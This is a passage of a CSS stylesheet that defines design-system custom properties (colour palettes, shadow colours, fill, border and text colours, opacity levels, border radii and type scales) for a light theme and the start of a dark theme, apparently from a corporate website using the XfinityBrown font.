    --palette-grey-60: #484851;
    --palette-grey-70: #35353B;
    --palette-grey-80: #232328;
    --palette-grey-90: #141417;
    --palette-orange-05: #F2E1D9;
    --palette-orange-10: #FFB68F;
    --palette-orange-20: #FF8D52;
    --palette-orange-30: #FF6F24;
    --palette-orange-40: #F95600;
    --palette-orange-50: #E64F00;
    --palette-orange-60: #B33D00;
    --palette-orange-70: #A33800;
    --palette-orange-80: #8F3100;
    --palette-orange-90: #392014;
    --palette-purple-05: #E3E0F4;
    --palette-purple-10: #BAA8FA;
    --palette-purple-20: #9378F8;
    --palette-purple-30: #805FF6;
    --palette-purple-40: #704BF7;
    --palette-purple-50: #6138F5;
    --palette-purple-60: #4D00BD;
    --palette-purple-70: #3A0092;
    --palette-purple-80: #280061;
    --palette-purple-90: #1C1538;
    --palette-red-05: #F2D9E1;
    --palette-red-10: #FF99BA;
    --palette-red-20: #FF6194;
    --palette-red-30: #FF3878;
    --palette-red-40: #F0004D;
    --palette-red-50: #E6004A;
    --palette-red-60: #B7023C;
    --palette-red-70: #8F002F;
    --palette-red-80: #660021;
    --palette-red-90: #31111B;
    --palette-theme1-05: #E3E0F4;
    --palette-theme1-10: #BAA8FA;
    --palette-theme1-20: #9378F8;
    --palette-theme1-30: #805FF6;
    --palette-theme1-40: #704BF7;
    --palette-theme1-50: #6138F5;
    --palette-theme1-60: #4D00BD;
    --palette-theme1-70: #3A0092;
    --palette-theme1-80: #280061;
    --palette-theme1-90: #1C1538;
    --palette-white: #FFFFFF;
    --palette-yellow-05: #F2EAD9;
    --palette-yellow-10: #FFD88A;
    --palette-yellow-20: #FFC95C;
    --palette-yellow-30: #FFB829;
    --palette-yellow-40: #FFAA00;
    --palette-yellow-50: #B87700;
    --palette-yellow-60: #8F5D00;
    --palette-yellow-70: #7A5000;
    --palette-yellow-80: #664200;
    --palette-yellow-90: #352913;
    --shadow-palette-black: rgba(0, 0, 0, 0.51);
    --shadow-palette-blue-05: rgba(117, 122, 132, 0.51);
    --shadow-palette-blue-10: rgba(71, 92, 136, 0.51);
    --shadow-palette-blue-20: rgba(34, 67, 140, 0.51);
    --shadow-palette-blue-30: rgba(23, 60, 140, 0.51);
    --shadow-palette-blue-40: rgba(18, 56, 140, 0.51);
    --shadow-palette-blue-50: rgba(13, 52, 140, 0.51);
    --shadow-palette-blue-60: rgba(0, 39, 112, 0.51);
    --shadow-palette-blue-70: rgba(0, 30, 85, 0.51);
    --shadow-palette-blue-80: rgba(0, 24, 68, 0.51);
    --shadow-palette-blue-90: rgba(8, 13, 24, 0.51);
    --shadow-palette-green-05: rgba(117, 132, 127, 0.51);
    --shadow-palette-green-10: rgba(61, 123, 102, 0.51);
    --shadow-palette-green-20: rgba(4, 103, 67, 0.51);
    --shadow-palette-green-30: rgba(0, 79, 50, 0.51);
    --shadow-palette-green-40: rgba(0, 74, 46, 0.51);
    --shadow-palette-green-50: rgba(0, 68, 43, 0.51);
    --shadow-palette-green-60: rgba(0, 52, 39, 0.51);
    --shadow-palette-green-70: rgba(0, 40, 30, 0.51);
    --shadow-palette-green-80: rgba(0, 23, 18, 0.51);
    --shadow-palette-green-90: rgba(6, 19, 14, 0.51);
    --shadow-palette-grey-05: rgba(135, 135, 136, 0.51);
    --shadow-palette-grey-10: rgba(129, 129, 132, 0.51);
    --shadow-palette-grey-20: rgba(111, 111, 118, 0.51);
    --shadow-palette-grey-30: rgba(93, 93, 100, 0.51);
    --shadow-palette-grey-40: rgba(71, 71, 78, 0.51);
    --shadow-palette-grey-50: rgba(48, 48, 54, 0.51);
    --shadow-palette-grey-60: rgba(34, 34, 39, 0.51);
    --shadow-palette-grey-70: rgba(24, 24, 28, 0.51);
    --shadow-palette-grey-80: rgba(15, 15, 18, 0.51);
    --shadow-palette-grey-90: rgba(8, 8, 10, 0.51);
    --shadow-palette-orange-05: rgba(132, 122, 117, 0.51);
    --shadow-palette-orange-10: rgba(140, 96, 74, 0.51);
    --shadow-palette-orange-20: rgba(140, 73, 40, 0.51);
    --shadow-palette-orange-30: rgba(140, 56, 16, 0.51);
    --shadow-palette-orange-40: rgba(136, 42, 0, 0.51);
    --shadow-palette-orange-50: rgba(125, 38, 0, 0.51);
    --shadow-palette-orange-60: rgba(95, 29, 0, 0.51);
    --shadow-palette-orange-70: rgba(85, 26, 0, 0.51);
    --shadow-palette-orange-80: rgba(74, 22, 0, 0.51);
    --shadow-palette-orange-90: rgba(27, 14, 8, 0.51);
    --shadow-palette-purple-05: rgba(123, 121, 133, 0.51);
    --shadow-palette-purple-10: rgba(99, 88, 137, 0.51);
    --shadow-palette-purple-20: rgba(76, 61, 136, 0.51);
    --shadow-palette-purple-30: rgba(65, 47, 135, 0.51);
    --shadow-palette-purple-40: rgba(56, 36, 135, 0.51);
    --shadow-palette-purple-50: rgba(48, 26, 134, 0.51);
    --shadow-palette-purple-60: rgba(37, 0, 100, 0.51);
    --shadow-palette-purple-70: rgba(27, 0, 75, 0.51);
    --shadow-palette-purple-80: rgba(18, 0, 48, 0.51);
    --shadow-palette-purple-90: rgba(12, 9, 26, 0.51);
    --shadow-palette-red-05: rgba(132, 117, 122, 0.51);
    --shadow-palette-red-10: rgba(140, 79, 99, 0.51);
    --shadow-palette-red-20: rgba(140, 48, 77, 0.51);
    --shadow-palette-red-30: rgba(140, 26, 61, 0.51);
    --shadow-palette-red-40: rgba(131, 0, 37, 0.51);
    --shadow-palette-red-50: rgba(125, 0, 35, 0.51);
    --shadow-palette-red-60: rgba(97, 1, 28, 0.51);
    --shadow-palette-red-70: rgba(74, 0, 21, 0.51);
    --shadow-palette-red-80: rgba(51, 0, 14, 0.51);
    --shadow-palette-red-90: rgba(22, 7, 12, 0.51);
    --shadow-palette-theme1-05: rgba(123, 121, 133, 0.51);
    --shadow-palette-theme1-10: rgba(99, 88, 137, 0.51);
    --shadow-palette-theme1-20: rgba(76, 61, 136, 0.51);
    --shadow-palette-theme1-30: rgba(65, 47, 135, 0.51);
    --shadow-palette-theme1-40: rgba(56, 36, 135, 0.51);
    --shadow-palette-theme1-50: rgba(48, 26, 134, 0.51);
    --shadow-palette-theme1-60: rgba(37, 0, 100, 0.51);
    --shadow-palette-theme1-70: rgba(27, 0, 75, 0.51);
    --shadow-palette-theme1-80: rgba(18, 0, 48, 0.51);
    --shadow-palette-theme1-90: rgba(12, 9, 26, 0.51);
    --shadow-palette-white: rgba(140, 140, 140, 0.51);
    --shadow-palette-yellow-05: rgba(132, 127, 117, 0.51);
    --shadow-palette-yellow-10: rgba(140, 117, 71, 0.51);
    --shadow-palette-yellow-20: rgba(140, 108, 45, 0.51);
    --shadow-palette-yellow-30: rgba(140, 97, 18, 0.51);
    --shadow-palette-yellow-40: rgba(140, 89, 0, 0.51);
    --shadow-palette-yellow-50: rgba(97, 60, 0, 0.51);
    --shadow-palette-yellow-60: rgba(74, 46, 0, 0.51);
    --shadow-palette-yellow-70: rgba(62, 39, 0, 0.51);
    --shadow-palette-yellow-80: rgba(51, 31, 0, 0.51);
    --shadow-palette-yellow-90: rgba(24, 18, 8, 0.51);
    --background-color-fill-caution-base: 179 61 0;
    --background-color-fill-caution-down: 143 49 0;
    --background-color-fill-caution-focus: 163 56 0;
    --background-color-fill-caution-hover: 163 56 0;
    --background-color-fill-info-base: 0 81 208;
    --background-color-fill-info-down: 0 52 133;
    --background-color-fill-info-focus: 0 64 163;
    --background-color-fill-info-hover: 0 64 163;
    --background-color-fill-inverse-base: 246 246 249;
    --background-color-fill-inverse-down: 206 206 218;
    --background-color-fill-inverse-focus: 255 255 255;
    --background-color-fill-inverse-hover: 255 255 255;
    --background-color-fill-negative-base: 183 2 60;
    --background-color-fill-negative-down: 102 0 33;
    --background-color-fill-negative-focus: 143 0 47;
    --background-color-fill-negative-hover: 143 0 47;
    --background-color-fill-neutral-base: 20 20 23;
    --background-color-fill-neutral-down: 72 72 81;
    --background-color-fill-neutral-focus: 53 53 59;
    --background-color-fill-neutral-hover: 53 53 59;
    --background-color-fill-neutral2-base: 98 98 108;
    --background-color-fill-neutral2-down: 35 35 40;
    --background-color-fill-neutral2-focus: 53 53 59;
    --background-color-fill-neutral2-hover: 53 53 59;
    --background-color-fill-positive-base: 0 104 81;
    --background-color-fill-positive-down: 0 51 40;
    --background-color-fill-positive-focus: 0 82 64;
    --background-color-fill-positive-hover: 0 82 64;
    --background-color-fill-theme1-base: 97 56 245;
    --background-color-fill-theme1-down: 40 0 97;
    --background-color-fill-theme1-focus: 58 0 146;
    --background-color-fill-theme1-hover: 58 0 146;
    --background-color-fill-theme2-base: 184 119 0;
    --background-color-fill-theme2-down: 102 66 0;
    --background-color-fill-theme2-focus: 122 80 0;
    --background-color-fill-theme2-hover: 122 80 0;
    --background-color-material-theme2: 242 234 217;
    --background-color-material-neutral-base: 255 255 255;
    --background-color-material-neutral-down: 224 224 224;
    --background-color-material-neutral-focus: 245 245 245;
    --background-color-material-neutral-hover: 245 245 245;
    --background-color-material-neutral2-base: 246 246 249;
    --background-color-material-neutral2-down: 216 216 219;
    --background-color-material-neutral2-focus: 236 236 239;
    --background-color-material-neutral2-hover: 236 236 239;
    --background-color-material-positive-base: 217 242 234;
    --background-color-material-positive-down: 191 213 206;
    --background-color-material-positive-focus: 208 232 225;
    --background-color-material-positive-hover: 208 232 225;
    --background-color-material-caution-base: 242 225 217;
    --background-color-material-caution-down: 213 198 191;
    --background-color-material-caution-focus: 232 216 208;
    --background-color-material-caution-hover: 232 216 208;
    --background-color-material-negative-base: 242 217 225;
    --background-color-material-negative-down: 213 191 198;
    --background-color-material-negative-focus: 232 208 216;
    --background-color-material-negative-hover: 232 208 216;
    --background-color-material-info-base: 217 225 242;
    --background-color-material-info-down: 191 198 213;
    --background-color-material-info-focus: 208 216 232;
    --background-color-material-info-hover: 208 216 232;
    --background-color-material-neutral-inverse-base: 20 20 23;
    --background-color-material-neutral-inverse-down: 48 48 51;
    --background-color-material-neutral-inverse-focus: 29 29 32;
    --background-color-material-neutral-inverse-hover: 29 29 32;
    --background-color-material-neutral2-inverse-base: 35 35 40;
    --background-color-material-neutral2-inverse-down: 61 61 66;
    --background-color-material-neutral2-inverse-focus: 44 44 49;
    --background-color-material-neutral2-inverse-hover: 44 44 49;
    --background-color-material-positive-inverse-base: 14 42 33;
    --background-color-material-positive-inverse-down: 43 68 60;
    --background-color-material-positive-inverse-focus: 24 51 42;
    --background-color-material-positive-inverse-hover: 24 51 42;
    --background-color-material-caution-inverse-base: 57 32 20;
    --background-color-material-caution-inverse-down: 81 59 48;
    --background-color-material-caution-inverse-focus: 65 41 29;
    --background-color-material-caution-inverse-hover: 65 41 29;
    --background-color-material-negative-inverse-base: 49 17 27;
    --background-color-material-negative-inverse-down: 74 46 54;
    --background-color-material-negative-inverse-focus: 57 27 36;
    --background-color-material-negative-inverse-hover: 57 27 36;
    --background-color-material-info-inverse-base: 19 30 52;
    --background-color-material-info-inverse-down: 47 57 76;
    --background-color-material-info-inverse-focus: 28 39 60;
    --background-color-material-info-inverse-hover: 28 39 60;
    --background-color-material-theme1-base: 227 224 244;
    --background-color-material-theme1-down: 200 197 215;
    --background-color-material-theme1-focus: 218 215 234;
    --background-color-material-theme1-hover: 218 215 234;
    --background-color-material-theme1-inverse-base: 28 21 56;
    --background-color-material-theme1-inverse-down: 55 49 80;
    --background-color-material-theme1-inverse-focus: 37 30 64;
    --background-color-material-theme1-inverse-hover: 37 30 64;
    --background-color-material-theme2-base: 242 234 217;
    --background-color-material-theme2-hover: 213 206 191;
    --background-color-material-theme2-down: 232 225 208;
    --background-color-material-theme2-focus: 232 225 208;
    --border-color-stroke-caution-base: 179 61 0;
    --border-color-stroke-caution-down: 143 49 0;
    --border-color-stroke-caution-focus: 163 56 0;
    --border-color-stroke-caution-hover: 163 56 0;
    --border-color-stroke-info-base: 0 81 208;
    --border-color-stroke-info-down: 0 52 133;
    --border-color-stroke-info-focus: 0 64 163;
    --border-color-stroke-info-hover: 0 64 163;
    --border-color-stroke-inverse-base: 246 246 249;
    --border-color-stroke-inverse-down: 206 206 218;
    --border-color-stroke-inverse-focus: 255 255 255;
    --border-color-stroke-inverse-hover: 255 255 255;
    --border-color-stroke-negative-base: 183 2 60;
    --border-color-stroke-negative-down: 102 0 33;
    --border-color-stroke-negative-focus: 143 0 47;
    --border-color-stroke-negative-hover: 143 0 47;
    --border-color-stroke-neutral-base: 20 20 23;
    --border-color-stroke-neutral-down: 72 72 81;
    --border-color-stroke-neutral-focus: 53 53 59;
    --border-color-stroke-neutral-hover: 53 53 59;
    --border-color-stroke-neutral2-base: 98 98 108;
    --border-color-stroke-neutral2-down: 35 35 40;
    --border-color-stroke-neutral2-focus: 53 53 59;
    --border-color-stroke-neutral2-hover: 53 53 59;
    --border-color-stroke-positive-base: 0 104 81;
    --border-color-stroke-positive-down: 0 51 40;
    --border-color-stroke-positive-focus: 0 82 64;
    --border-color-stroke-positive-hover: 0 82 64;
    --border-color-stroke-theme1-base: 97 56 245;
    --border-color-stroke-theme1-down: 40 0 97;
    --border-color-stroke-theme1-focus: 58 0 146;
    --border-color-stroke-theme1-hover: 58 0 146;
    --border-color-stroke-theme2-base: 184 119 0;
    --border-color-stroke-theme2-down: 102 66 0;
    --border-color-stroke-theme2-focus: 122 80 0;
    --border-color-stroke-theme2-hover: 122 80 0;
    --text-color-caution-base: 179 61 0;
    --text-color-caution-down: 143 49 0;
    --text-color-caution-focus: 163 56 0;
    --text-color-caution-hover: 163 56 0;
    --text-color-info-base: 0 81 208;
    --text-color-info-down: 0 52 133;
    --text-color-info-focus: 0 64 163;
    --text-color-info-hover: 0 64 163;
    --text-color-inverse-base: 246 246 249;
    --text-color-inverse-down: 206 206 218;
    --text-color-inverse-focus: 255 255 255;
    --text-color-inverse-hover: 255 255 255;
    --text-color-negative-base: 183 2 60;
    --text-color-negative-down: 102 0 33;
    --text-color-negative-focus: 143 0 47;
    --text-color-negative-hover: 143 0 47;
    --text-color-neutral-base: 20 20 23;
    --text-color-neutral-down: 72 72 81;
    --text-color-neutral-focus: 53 53 59;
    --text-color-neutral-hover: 53 53 59;
    --text-color-neutral2-base: 98 98 108;
    --text-color-neutral2-down: 35 35 40;
    --text-color-neutral2-focus: 53 53 59;
    --text-color-neutral2-hover: 53 53 59;
    --text-color-positive-base: 0 104 81;
    --text-color-positive-down: 0 51 40;
    --text-color-positive-focus: 0 82 64;
    --text-color-positive-hover: 0 82 64;
    --text-color-theme1-base: 97 56 245;
    --text-color-theme1-down: 40 0 97;
    --text-color-theme1-focus: 58 0 146;
    --text-color-theme1-hover: 58 0 146;
    --text-color-rgb-white: 255 255 255;
    --text-color-rgb-black: 0 0 0;
    --text-color-theme2-base: 184 119 0;
    --text-color-theme2-down: 102 66 0;
    --text-color-theme2-focus: 122 80 0;
    --text-color-theme2-hover: 122 80 0;
    --outline-color-transparent: transparent;
    --outline-color-caution-base: #B33D00;
    --outline-color-caution-down: #8F3100;
    --outline-color-caution-focus: #A33800;
    --outline-color-caution-hover: #A33800;
    --outline-color-info-base: #0051D0;
    --outline-color-info-down: #003485;
    --outline-color-info-focus: #0040A3;
    --outline-color-info-hover: #0040A3;
    --outline-color-inverse-base: #F6F6F9;
    --outline-color-inverse-down: #CECEDA;
    --outline-color-inverse-focus: #FFFFFF;
    --outline-color-inverse-hover: #FFFFFF;
    --outline-color-negative-base: #B7023C;
    --outline-color-negative-down: #660021;
    --outline-color-negative-focus: #8F002F;
    --outline-color-negative-hover: #8F002F;
    --outline-color-neutral-base: #141417;
    --outline-color-neutral-down: #484851;
    --outline-color-neutral-focus: #35353B;
    --outline-color-neutral-hover: #35353B;
    --outline-color-neutral2-base: #62626C;
    --outline-color-neutral2-down: #232328;
    --outline-color-neutral2-focus: #35353B;
    --outline-color-neutral2-hover: #35353B;
    --outline-color-positive-base: #006851;
    --outline-color-positive-down: #003328;
    --outline-color-positive-focus: #005240;
    --outline-color-positive-hover: #005240;
    --outline-color-theme1-base: #6138F5;
    --outline-color-theme1-down: #280061;
    --outline-color-theme1-focus: #3A0092;
    --outline-color-theme1-hover: #3A0092;
    --ring-color-caution-base: 179 61 0;
    --ring-color-caution-down: 143 49 0;
    --ring-color-caution-focus: 163 56 0;
    --ring-color-caution-hover: 163 56 0;
    --ring-color-info-base: 0 81 208;
    --ring-color-info-down: 0 52 133;
    --ring-color-info-focus: 0 64 163;
    --ring-color-info-hover: 0 64 163;
    --ring-color-inverse-base: 246 246 249;
    --ring-color-inverse-down: 206 206 218;
    --ring-color-inverse-focus: 255 255 255;
    --ring-color-inverse-hover: 255 255 255;
    --ring-color-negative-base: 183 2 60;
    --ring-color-negative-down: 102 0 33;
    --ring-color-negative-focus: 143 0 47;
    --ring-color-negative-hover: 143 0 47;
    --ring-color-neutral-base: 20 20 23;
    --ring-color-neutral-down: 72 72 81;
    --ring-color-neutral-focus: 53 53 59;
    --ring-color-neutral-hover: 53 53 59;
    --ring-color-neutral2-base: 98 98 108;
    --ring-color-neutral2-down: 35 35 40;
    --ring-color-neutral2-focus: 53 53 59;
    --ring-color-neutral2-hover: 53 53 59;
    --ring-color-positive-base: 0 104 81;
    --ring-color-positive-down: 0 51 40;
    --ring-color-positive-focus: 0 82 64;
    --ring-color-positive-hover: 0 82 64;
    --ring-color-theme1-base: 97 56 245;
    --ring-color-theme1-down: 40 0 97;
    --ring-color-theme1-focus: 58 0 146;
    --ring-color-theme1-hover: 58 0 146;
    --ring-color-theme2-base: 184 119 0;
    --ring-color-theme2-down: 102 66 0;
    --ring-color-theme2-focus: 122 80 0;
    --ring-color-theme2-hover: 122 80 0;
    --ring-offset-color-material-1: 255 255 255;
    --ring-offset-color-material-2: 246 246 249;
    --ring-offset-color-material-1-inverse: 20 20 23;
    --ring-offset-color-material-2-inverse: 35 35 40;
    --ring-offset-color-material-caution: 242 225 217;
    --ring-offset-color-material-caution-inverse: 57 32 20;
    --ring-offset-color-material-info: 217 225 242;
    --ring-offset-color-material-info-inverse: 19 30 52;
    --ring-offset-color-material-negative: 242 217 225;
    --ring-offset-color-material-negative-inverse: 49 17 27;
    --ring-offset-color-material-positive: 217 242 234;
    --ring-offset-color-material-positive-inverse: 14 42 33;
    --ring-offset-color-material-theme1: 227 224 244;
    --ring-offset-color-material-theme1-inverse: 28 21 56;
    --ring-offset-color-material-theme2-base: 242 234 217;
    --ring-offset-color-material-theme2-hover: 213 206 191;
    --ring-offset-color-material-theme2-down: 232 225 208;
    --ring-offset-color-material-theme2-focus: 232 225 208;
    --ring-offset-color-material-theme2: 242 234 217;
    --opacity-inactive: 0.3;
    --opacity-none: 0;
    --opacity-primary: 1;
    --opacity-secondary: 0.6;
    --opacity-tertiary: 0.15;
    --border-opacity-inactive: 0.3;
    --border-opacity-none: 0;
    --border-opacity-primary: 1;
    --border-opacity-secondary: 0.6;
    --border-opacity-tertiary: 0.15;
    --background-opacity-inactive: 0.3;
    --background-opacity-none: 0;
    --background-opacity-primary: 1;
    --background-opacity-secondary: 0.6;
    --background-opacity-tertiary: 0.15;
    --text-opacity-inactive: 0.3;
    --text-opacity-none: 0;
    --text-opacity-primary: 1;
    --text-opacity-secondary: 0.6;
    --text-opacity-tertiary: 0.15;
    --border-radius-none: 0px;
    --border-radius-xsmall: 2px;
    --border-radius-small: 4px;
    --border-radius-medium: 8px;
    --border-radius-large: 16px;
    --border-radius-xlarge: 32px;
    --text-display0-family: var(--text-family-brand);
    --text-display0-size: 2.25000rem;
    --text-display0-line-height: 2.81250rem;
    --text-display0-weight: 700;
    --text-display0-letter-spacing: -0.4px;
    --text-display0-text-transform: none;
    --text-display1-family: var(--text-family-brand);
    --text-display1-size: max(2rem, min(calc(1.82143rem + 0.89286vw), 2.25rem));
    --text-display1-size: clamp(2rem, calc(1.82143rem + 0.89286vw), 2.25rem);
    --text-display1-line-height: max(2.5rem, min(calc(2.27679rem + 1.11607vw), 2.8125rem));
    --text-display1-line-height: clamp(2.5rem, calc(2.27679rem + 1.11607vw), 2.8125rem);
    --text-display1-weight: 700;
    --text-display1-letter-spacing: -0.4px;
    --text-display1-text-transform: none;
    --text-display2-family: var(--text-family-brand);
    --text-display2-size: max(1.75rem, min(calc(1.57143rem + 0.89286vw), 2rem));
    --text-display2-size: clamp(1.75rem, calc(1.57143rem + 0.89286vw), 2rem);
    --text-display2-line-height: max(2.1875rem, min(calc(1.96429rem + 1.11607vw), 2.5rem));
    --text-display2-line-height: clamp(2.1875rem, calc(1.96429rem + 1.11607vw), 2.5rem);
    --text-display2-weight: 700;
    --text-display2-letter-spacing: -0.4px;
    --text-display2-text-transform: none;
    --text-headline1-family: var(--text-family-brand);
    --text-headline1-size: 1.50000rem;
    --text-headline1-line-height: 2.00000rem;
    --text-headline1-weight: 700;
    --text-headline1-letter-spacing: -0.2px;
    --text-headline1-text-transform: none;
    --text-headline2-family: var(--text-family-brand);
    --text-headline2-size: 1.25000rem;
    --text-headline2-line-height: 1.50000rem;
    --text-headline2-weight: 700;
    --text-headline2-letter-spacing: -0.2px;
    --text-headline2-text-transform: none;
    --text-headline3-family: var(--text-family-brand);
    --text-headline3-size: 1.00000rem;
    --text-headline3-line-height: 1.50000rem;
    --text-headline3-weight: 700;
    --text-headline3-letter-spacing: 0px;
    --text-headline3-text-transform: none;
    --text-body0-family: var(--text-family-default);
    --text-body0-size: 1.00000rem;
    --text-body0-line-height: 1.50000rem;
    --text-body0-weight: 400;
    --text-body0-letter-spacing: 0px;
    --text-body0-text-transform: none;
    --text-body1-family: var(--text-family-default);
    --text-body1-size: 1.00000rem;
    --text-body1-line-height: 1.50000;
    --text-body1-weight: 400;
    --text-body1-letter-spacing: 0px;
    --text-body1-text-transform: none;
    --text-body2-family: var(--text-family-default);
    --text-body2-size: 0.87500rem;
    --text-body2-line-height: 1.50000;
    --text-body2-weight: 400;
    --text-body2-letter-spacing: 0px;
    --text-body2-text-transform: none;
    --text-body3-family: var(--text-family-default);
    --text-body3-size: 0.87500rem;
    --text-body3-line-height: 1.50000;
    --text-body3-weight: 400;
    --text-body3-letter-spacing: 0px;
    --text-body3-text-transform: none;
    --text-body4-family: var(--text-family-default);
    --text-body4-size: 0.87500rem;
    --text-body4-line-height: 1.50000;
    --text-body4-weight: 400;
    --text-body4-letter-spacing: 0px;
    --text-body4-text-transform: none;
    --text-button1-family: var(--text-family-brand);
    --text-button1-size: 1.00000rem;
    --text-button1-line-height: 1.50000;
    --text-button1-weight: 700;
    --text-button1-letter-spacing: 0px;
    --text-button1-text-transform: none;
    --text-button2-family: var(--text-family-brand);
    --text-button2-size: 0.87500rem;
    --text-button2-line-height: 1.71429;
    --text-button2-weight: 700;
    --text-button2-letter-spacing: 0px;
    --text-button2-text-transform: none;
    --text-callout1-family: var(--text-family-default);
    --text-callout1-size: 0.87500rem;
    --text-callout1-line-height: 1.50000;
    --text-callout1-weight: 400;
    --text-callout1-letter-spacing: 1px;
    --text-callout1-text-transform: uppercase;
    --text-callout2-family: var(--text-family-default);
    --text-callout2-size: 0.75000rem;
    --text-callout2-line-height: 1.33333;
    --text-callout2-weight: 400;
    --text-callout2-letter-spacing: 1px;
    --text-callout2-text-transform: uppercase;
    --text-caption-family: var(--text-family-default);
    --text-caption-size: 0.75000rem;
    --text-caption-line-height: 1.33333;
    --text-caption-weight: 400;
    --text-caption-letter-spacing: 0px;
    --text-caption-text-transform: none;
    --text-tag-family: var(--text-family-default);
    --text-tag-size: 0.62500rem;
    --text-tag-line-height: 1.20000;
    --text-tag-weight: 500;
    --text-tag-letter-spacing: 0px;
    --text-tag-text-transform: none;
    --text-family-brand: XfinityBrown, DMSans, Helvetica, sans-serif;
    --text-family-default: DMSans, Helvetica, sans-serif
}

.dark,
.dark-secondary,
[dark],
[dark-secondary] {
    --palette-black: #000000;
    --palette-blue-05: #D9E1F2;
    --palette-blue-10: #8BAFF9;
    --palette-blue-20: #4784FF;
    --palette-blue-30: #3376FF;
    --palette-blue-40: #2970FF;
    --palette-blue-50: #1F69FF;
    --palette-blue-60: #0051D0;
    --palette-blue-70: #0040A3;
    --palette-blue-80: #003485;
    --palette-blue-90: #131E34;
    --palette-green-05: #D9F2EA;
    --palette-green-10: #78E3BF;
    --palette-green-20: #0AC284;
    --palette-green-30: #009965;
    --palette-green-40: #008F5E;
    --palette-green-50: #008558;
    --palette-green-60: #006851;
    --palette-green-70: #005240;
    --palette-green-80: #003328;
    --palette-green-90: #0E2A21;
    --palette-grey-05: #F6F6F9;
    --palette-grey-10: #ECECF2;
    --palette-grey-20: #CECEDA;
    --palette-grey-30: #B1B1BD;
    --palette-grey-40: #8B8B97;
    --palette-grey-50: #62626C;
    --palette-grey-60: #484851;
    --palette-grey-70: #35353B;
    --palette-grey-80: #232328;
    --palette-grey-90: #141417;
    --palette-orange-05: #F2E1D9;
    --palette-orange-10: #FFB68F;
    --palette-orange-20: #FF8D52;
    --palette-orange-30: #FF6F24;
    --palette-orange-40: #F95600;
    --palette-orange-50: #E64F00;
    --palette-orange-60: #B33D00;
    --palette-orange-70: #A33800;
    --palette-orange-80: #8F3100;
    --palette-orange-90: #392014;
    --palette-purple-05: #E3E0F4;
    --palette-purple-10: #BAA8FA;
    --palette-purple-20: #9378F8;
    --palette-purple-30: #805FF6;
    --palette-purple-40: #704BF7;
    --palette-purple-50: #6138F5;
    --palette-purple-60: #4D00BD;
    --palette-purple-70: #3A0092;
    --palette-purple-80: #280061;
    --palette-purple-90: #1C1538;
    --palette-red-05: #F2D9E1;
    --palette-red-10: #FF99BA;
    --palette-red-20: #FF6194;
    --palette-red-30: #FF3878;
    --palette-red-40: #F0004D;
    --palette-red-50: #E6004A;
    --palette-red-60: #B7023C;
    --palette-red-70: #8F002F;
    --palette-red-80: #660021;
    --palette-red-90: #31111B;
    --palette-theme1-05: #E3E0F4;
    --palette-theme1-10: #BAA8FA;
    --palette-theme1-20: #9378F8;
    --palette-theme1-30: #805FF6;
    --palette-theme1-40: #704BF7;
    --palette-theme1-50: #6138F5;
    --palette-theme1-60: #4D00BD;
    --palette-theme1-70: #3A0092;
    --palette-theme1-80: #280061;
    --palette-theme1-90: #1C1538;
    --palette-white: #FFFFFF;
    --palette-yellow-05: #F2EAD9;
    --palette-yellow-10: #FFD88A;
    --palette-yellow-20: #FFC95C;
    --palette-yellow-30: #FFB829;
    --palette-yellow-40: #FFAA00;
    --palette-yellow-50: #B87700;
    --palette-yellow-60: #8F5D00;
    --palette-yellow-70: #7A5000;
    --palette-yellow-80: #664200;
    --palette-yellow-90: #352913;
    --shadow-palette-black: rgba(0, 0, 0, 0.51);
    --shadow-palette-blue-05: rgba(117, 122, 132, 0.51);
    --shadow-palette-blue-10: rgba(71, 92, 136, 0.51);
    --shadow-palette-blue-20: rgba(34, 67, 140, 0.51);
    --shadow-palette-blue-30: rgba(23, 60, 140, 0.51);
    --shadow-palette-blue-40: rgba(18, 56, 140, 0.51);
    --shadow-palette-blue-50: rgba(13, 52, 140, 0.51);
    --shadow-palette-blue-60: rgba(0, 39, 112, 0.51);
    --shadow-palette-blue-70: rgba(0, 30, 85, 0.51);
    --shadow-palette-blue-80: rgba(0, 24, 68, 0.51);
    --shadow-palette-blue-90: rgba(8, 13, 24, 0.51);
    --shadow-palette-green-05: rgba(117, 132, 127, 0.51);
    --shadow-palette-green-10: rgba(61, 123, 102, 0.51);
    --shadow-palette-green-20: rgba(4, 103, 67, 0.51);
    --shadow-palette-green-30: rgba(0, 79, 50, 0.51);
    --shadow-palette-green-40: rgba(0, 74, 46, 0.51);
    --shadow-palette-green-50: rgba(0, 68, 43, 0.51);
    --shadow-palette-green-60: rgba(0, 52, 39, 0.51);
    --shadow-palette-green-70: rgba(0, 40, 30, 0.51);
    --shadow-palette-green-80: rgba(0, 23, 18, 0.51);
    --shadow-palette-green-90: rgba(6, 19, 14, 0.51);
    --shadow-palette-grey-05: rgba(135, 135, 136, 0.51);
    --shadow-palette-grey-10: rgba(129, 129, 132, 0.51);
    --shadow-palette-grey-20: rgba(111, 111, 118, 0.51);
    --shadow-palette-grey-30: rgba(93, 93, 100, 0.51);
    --shadow-palette-grey-40: rgba(71, 71, 78, 0.51);
    --shadow-palette-grey-50: rgba(48, 48, 54, 0.51);
    --shadow-palette-grey-60: rgba(34, 34, 39, 0.51);
    --shadow-palette-grey-70: rgba(24, 24, 28, 0.51);
    --shadow-palette-grey-80: rgba(15, 15, 18, 0.51);
    --shadow-palette-grey-90: rgba(8, 8, 10, 0.51);
    --shadow-palette-orange-05: rgba(132, 122, 117, 0.51);
    --shadow-palette-orange-10: rgba(140, 96, 74, 0.51);
    --shadow-palette-orange-20: rgba(140, 73, 40, 0.51);
    --shadow-palette-orange-30: rgba(140, 56, 16, 0.51);
    --shadow-palette-orange-40: rgba(136, 42, 0, 0.51);
    --shadow-palette-orange-50: rgba(125, 38, 0, 0.51);
    --shadow-palette-orange-60: rgba(95, 29, 0, 0.51);
    --shadow-palette-orange-70: rgba(85, 26, 0, 0.51);
    --shadow-palette-orange-80: rgba(74, 22, 0, 0.51);
    --shadow-palette-orange-90: rgba(27, 14, 8, 0.51);
    --shadow-palette-purple-05: rgba(123, 121, 133, 0.51);
    --shadow-palette-purple-10: rgba(99, 88, 137, 0.51);
    --shadow-palette-purple-20: rgba(76, 61, 136, 0.51);
    --shadow-palette-purple-30: rgba(65, 47, 135, 0.51);
    --shadow-palette-purple-40: rgba(56, 36, 135, 0.51);
    --shadow-palette-purple-50: rgba(48, 26, 134, 0.51);
    --shadow-palette-purple-60: rgba(37, 0, 100, 0.51);
    --shadow-palette-purple-70: rgba(27, 0, 75, 0.51);
    --shadow-palette-purple-80: rgba(18, 0, 48, 0.51);
    --shadow-palette-purple-90: rgba(12, 9, 26, 0.51);
    --shadow-palette-red-05: rgba(132, 117, 122, 0.51);
